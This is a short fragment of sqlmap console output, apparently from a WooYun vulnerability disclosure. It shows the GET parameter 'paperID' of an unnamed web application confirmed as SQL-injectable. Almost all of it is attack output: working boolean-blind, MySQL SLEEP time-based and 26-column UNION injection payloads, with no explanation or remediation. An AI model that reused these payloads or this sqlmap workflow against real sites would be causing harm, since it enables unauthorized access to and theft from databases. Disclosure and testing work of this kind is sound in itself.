 [15:05:31] [INFO] GET parameter 'paperID' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
[GET parameter 'paperID' is vulnerable. Do you want to keep testing the others (i]
f any)? [y/N]
sqlmap identified the following injection point(s) with a total of 113 HTTP(s) r
equests:
---
Parameter: paperID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: paperID=271 AND 8330=8330

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: paperID=271 AND (SELECT * FROM (SELECT(SLEEP(5)))zYNO)

    Type: UNION query
    Title: Generic UNION query (NULL) - 26 columns
    Payload: paperID=-4555 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT
(0x7170766a71,0x6647705264507a62544c6c6b77444c5a52656d774650636​34562574c75497051
4e51664c67726d6c,0x717a6a6a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
www.wooyun.org